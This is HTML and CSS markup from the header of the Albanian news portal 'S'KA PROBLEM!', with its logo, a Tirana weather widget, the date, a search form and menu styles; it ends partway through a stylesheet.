<div class="tdi_23_rand_style td-element-style"><style>
.tdi_23_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_23_rand_style{
background-color:#fdc904 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://skaproblem.al/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" src="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" alt="Logo"  title=""  width="266" height="52" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{padding-top:24px!important;padding-bottom:24px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-10px;margin-right:-10px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_34{margin-left:-8px;margin-right:-8px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_34{margin-left:-6px;margin-right:-6px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{padding-top:20px!important;padding-bottom:20px!important;width:100%!important;position:relative}@media(min-width:1141px){.tdi_37{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:column;align-items:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_37 .tdb-logo-text-title{display:none;font-family:Oswald!important;font-size:38px!important;line-height:1!important;font-weight:600!important;letter-spacing:1.4px!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_37 .tdb-logo-icon{top:0px;display:none}.tdi_37 .tdb-logo-svg-wrap>*{fill:#000000}.tdi_37 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:#000000}.tdi_37 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-text-title{font-size:32px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}.tdi_37 .tdb-logo-text-title{font-size:20px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:#fcc803 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://skaproblem.al/" title="Portali më i ri në qytet"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" src="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" alt="Portali më i ri në qytet"  title="Portali më i ri në qytet"  width="266" height="52" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">S&#x27;KA PROBLEM!</span><span class="tdb-logo-text-tagline">Portali më i ri në qytet</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-right:15px!important;margin-bottom:21px!important;margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:20px!important;display:none!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_40{display:inline-block}.tdi_40 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_40 .tdb-weather-deg{font-family:Montserrat!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_40 .tdb-weather-unit{font-family:Montserrat!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_40 .tdb-weather-city{font-family:Montserrat!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons rain-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Tirana</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:15px!important;margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-right:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_41{display:inline-block}.tdi_41 .tdb-head-date-txt{font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-head-date-txt{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">E mërkurë, 21 Janar, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:-5px!important;margin-right:5px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_42{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_42{text-align:left}.tdi_42 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_42 .tdb-search-form-input,.tdi_42 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_42 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_42 .tdb-search-form-btn svg{width:18px}.tdi_42 .tdb-search-form-btn-icon{top:0px}.tdi_42 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_42 .tdb-search-msg{margin-top:0px}.tdi_42 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_42 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_42 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_42 .tdb-search-form-btn svg,.tdi_42 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_42 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_42 .tdb-search-form-btn:hover svg,.tdi_42 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_42 .tdb-search-form-btn i{color:#000000}.tdi_42 .tdb-search-form-btn:hover i{color:#000000}.tdi_42 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{max-width:140px}.tdi_42 .tdb-search-form-btn svg{width:15px}.tdi_42 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://skaproblem.al/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_42" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_42" class="tdb-search-form-placeholder">Kërko</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline 